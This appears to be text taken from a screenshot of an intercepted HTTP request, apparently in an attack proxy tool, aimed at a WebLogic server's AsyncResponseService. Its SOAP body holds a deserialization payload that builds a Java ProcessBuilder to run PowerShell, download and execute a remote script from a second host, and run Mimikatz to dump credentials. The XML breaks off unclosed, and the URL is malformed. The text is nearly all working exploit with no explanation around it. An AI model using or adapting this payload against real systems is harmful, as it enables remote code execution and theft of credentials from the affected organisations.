 Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 172.26.1.126:7001
Content-Length: 852
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Cookie:
Connection: keep-alive
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>powershell "IEX (New-Object Net.WebClient).DownloadString('http://http://172.26.1.102/shell.ps1'); Invoke-Mimikatz -DumpCreds"</string>
</void>